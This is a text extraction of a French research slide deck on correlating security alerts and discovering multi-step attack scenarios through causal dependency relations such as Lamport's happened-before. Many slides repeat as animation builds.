
⇒ Description de l'enchaînement des événements à l'aide d'un langage de description d'attaque



Les missions de la corrélation d'alerte

Réduire le nombre d'événements

- Filtrer les Faux Positifs
- Agréger les événements correspondant à une même action



Identifier des scénarios d'attaque multi-étapes




Comment construire les liens entre événements ?

Approche classique dans les SIEM [1] :
Écriture de règle de corrélation d'événements


⇒ Expression d'un scénario d'attaque redouté

⇒ Description de l'enchaînement des événements à l'aide d'un langage de description d'attaque



Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Topologie

Cartographie (Logiciels + Versions)

Vulnérabilités

Capacités de détection

Fusion du point de vue
du défenseur et de l'attaquant




Connaissance
précise du système
à défendre

Impossibilité d'imaginer
tous les scénarios
d'attaque possibles

Projection des scénarios
d'attaque sur les logs

Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Topologie
Cartographie (Logiciels + Versions)
Vulnérabilités
Capacités de détection

Fusion du point de vue
du défenseur et de l'attaquant




Connaissance
précise du système
à défendre

Impossibilité d'imaginer
tous les scénarios
d'attaque possibles

Projection des scénarios
d'attaque sur les logs

Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Topologie
Cartographie (Logiciels + Versions)
Vulnérabilités
Capacités de détection

Fusion du point de vue
du défenseur et de l'attaquant




Connaissance
précise du système
à défendre

Impossibilité d'imaginer
tous les scénarios
d'attaque possibles

Projection des scénarios
d'attaque sur les logs

Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Topologie

Cartographie (Logiciels + Versions)

Vulnérabilités

Capacités de détection

Fusion du point de vue
du défenseur et de l'attaquant



Connaissance
précise du système
à défendre

Impossibilité d'imaginer
tous les scénarios
d'attaque possibles

Projection des scénarios
d'attaque sur les logs

Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Fusion du point de vue
du défenseur et de l'attaquant

La majorité des approches proposées se basent **exclusivement** sur des alertes NIDS [2]
⇒ Limite les capacités de détection et d'investigation

(CVE-2014-6271) ⚡ SQL ⚡ Injection

Topologie
Cartographie (Logiciels + Versions)
Vulnérabilités
Capacités de détection

Connaissance
précise du système
à défendre

Impossibilité d'imaginer
tous les scénarios
d'attaque possibles

Projection des scénarios
d'attaque sur les logs

Challenges et limitations

Constat [2] : Exprimer un scénario d'attaque redouté est **difficile**



Fusion du point de vue
du défenseur et de l'attaquant

La majorité des approches proposées se basent **exclusivement** sur des alertes NIDS [2]
⇒ Limite les capacités de détection et d'investigation

(CVE-2014-6271)

Connaissance

Impossibilité d'imaginer

Nécessité de proposer nouvelles méthodes pour
identifier et découvrir des scénarios d'attaque

Scénarios possibles


Capacités de détection

Projection des scénarios
d'attaque sur les logs

À la recherche des liens de causalité

Objectif de l'identification de scénarios d'attaque :

Retrouver tous les événements hétérogènes liés à un même scénario d'attaque



Idée : Ces liens entre événements hétérogènes correspondent à des relations de dépendance causale

Découverte de scénario d'attaque =
Traversée du graphe de dépendance causale




Graphe de causalité

Graphe de dépendance

À la recherche des liens de causalité


Objectif de l'identification de scénarios d'attaque :

Retrouver tous les événements hétérogènes liés à un même scénario d'attaque



Idée : Ces liens entre événements hétérogènes correspondent à des relations de dépendance causale

Découverte de scénario d'attaque =
Traversée du graphe de dépendance causale



Graphe de causalité

Graphe de dépendance

Étude des relations de dépendance causale

Systèmes distribués

Système distribué = collection de processus communiquant à travers l'échanges de messages.

⇒ Chaque nouvelle exécution d'un calcul distribué peut être **diférente**

⇒ Nécessité **d'ordonner** les **actions** d'un système distribué pour créer des algorithmes pertinents

Relation de causalité temporelle entre actions
Relation de Lamport

Flux d'information

Système = ensemble de conteneurs d'information

⇒ L'information peut être **transférée** entre les conteneurs

⇒ Flux d'information **autorisé** ?
Nécessité de **suivre** les flux d'information pour déterminer comment l'information se dissémine dans le système

Provenance

Système = Ensemble d'artefacts, de processus, et d'agents

⇒ Nécessité de pouvoir exprimer :
- **d'où provient** une entité (artefact ou processus) ;
- **qui a agit** sur l'entité ;
- **comment** elle en est arrivée à un état donné ;
- quelles autres entités elle a **influencé**.

Relation de causalité entre états d'objets
Relation de D'Ausbourg

Étude des relations de dépendance causale

Systèmes distribués

Système distribué = collection de processus communiquant à travers l'échanges de messages.

⇒ Chaque nouvelle exécution d'un calcul distribué peut être **diférente**

⇒ Nécessité d'ordonner les actions d'un système distribué pour créer des algorithmes pertinents

Relation de causalité temporelle entre actions
Relation de Lamport

Flux d'information

Système = ensemble de conteneurs d'information

⇒ L'information peut être **transférée** entre les conteneurs

⇒ Flux d'information **autorisé** ?
Nécessité de **suivre** les flux d'information pour déterminer comment l'information se dissémine dans le système

Provenance

Système = Ensemble d'artefacts, de processus, et d'agents

⇒ Nécessité de pouvoir exprimer :
- d'où provient une entité (artefact ou processus) ;
- qui a agit sur l'entité ;
- comment elle en est arrivée à un état donné ;
- quelles autres entités elle a influencé.

Relation de causalité entre états d'objets
Relation de D'Ausbourg

Étude des relations de dépendance causale

Systèmes distribués

Système distribué = collection de processus communiquant à travers l'échanges de messages.

⇒ Chaque nouvelle exécution d'un calcul distribué peut être **diférente**

⇒ Nécessité **d'ordonner** les actions d'un système distribué pour créer des algorithmes pertinents

Relation de causalité temporelle entre actions
Relation de Lamport

Flux d'information

Système = ensemble de conteneurs d'information

⇒ L'information peut être **transférée** entre les conteneurs

⇒ Flux d'information **autorisé** ?
Nécessité de **suivre** les flux d'information pour déterminer comment l'information se dissémine dans le système

Provenance

Système = Ensemble d'artefacts, de processus, et d'agents

⇒ Nécessité de pouvoir exprimer :
- **d'où provient** une entité (artefact ou processus) ;
- **qui** a agit sur l'entité ;
- **comment** elle en est arrivée à un état donné ;
- quelles autres entités elle a **influencé**.

Relation de causalité entre états d'objets
Relation de D'Ausbourg

Contexte

État de l'Art

Contribution

- Relations de Lamport et de D'Ausbourg
- Définition de la relation de dépendance causale entre événements hétérogènes

Implémentation

Évaluation

Conclusion & Perspectives

Relation de Lamport

Modélisation d'un système distribué


■ Système distribué = collection de processus :

- (1) disjoints (horloges locales +
~~mémoire partagée~~) ;
- (2) pouvant communiquer par
échanges de messages.

■ Processus = Séquence d'actions ;

■ Les horloges locales ne sont pas
synchronisées ;

■ L'ordre de réception des messages n'est pas
garanti.



Relation de Lamport

Modélisation d'un système distribué


■ Système distribué = collection de processus :

- (1) disjoints (horloges locales +
~~mémoire partagée~~) ;
- (2) pouvant communiquer par
échanges de messages.

■ Processus = Séquence d'actions ;

■ Les horloges locales ne sont pas
synchronisées ;

■ L'ordre de réception des messages n'est pas
garanti.



Relation de Lamport

Modélisation d'un système distribué


- Système distribué = collection de processus :

(1) disjoints (horloges locales +
mémoire partagée) ;
(2) pouvant communiquer par
échanges de messages.

- Processus = Séquence d'actions ;

- Les horloges locales ne sont pas
synchronisées ;

- L'ordre de réception des messages n'est pas
garanti.



Relation de Lamport

Modélisation d'un système distribué


- Système distribué = collection de processus :

(1) disjoints (horloges locales +
~~mémoire partagée~~) ;
(2) pouvant communiquer par
échanges de messages.

- Processus = Séquence d'actions ;

- Les horloges locales ne sont pas
synchronisées ;

- L'ordre de réception des messages n'est pas
garanti.



Relation de Lamport

Modélisation d'un système distribué


■ Système distribué = collection de processus :

- (1) disjoints (horloges locales +
~~mémoire partagée~~) ;
- (2) pouvant communiquer par
échanges de messages.

■ Processus = Séquence d'actions ;

■ Les horloges locales ne sont pas
synchronisées ;

■ L'ordre de réception des messages n'est pas
garanti.




Relation de Lamport – « Happened-Before » [4]

$a_1 \prec a_2$

Relation d'ordre partielle sur l'ensemble des **actions** produites par les processus du système distribué

- Si $p_1 == p_2 == p$, $t_{a1} < t_{a2}$;
- Ou si $p_1 \neq p_2$, $a_1 = !m \wedge a_2 = ?m$;
- Ou $\exists c / a_1 \prec c \wedge c \prec a_2$.




Relation de Lamport – « Happened-Before » [4]

$a_1 \prec a_2$

Relation d'ordre partielle sur l'ensemble des **actions** produites par les processus du système distribué

- Si $p_1 == p_2 == p$, $t_{a1} < t_{a2}$;
- Ou si $p_1 \neq p_2$, $a_1 = !m \wedge a_2 = ?m$;
- Ou $\exists c / a_1 \prec c \wedge c \prec a_2$.




Relation de Lamport – « Happened-Before » [4]

$a_1 \prec a_2$

Relation d'ordre partielle sur l'ensemble des **actions** produites par les processus du système distribué

- Si $p_1 == p_2 == p$, $t_{a1} < t_{a2}$;
- Ou si $p_1 \neq p_2$, $a_1 = !m \wedge a_2 = ?m$;
- Ou $\exists c / a_1 \prec c \wedge c \prec a_2$.



$a \prec b$

$c_1!m \prec c_1?m$

$a \prec e$

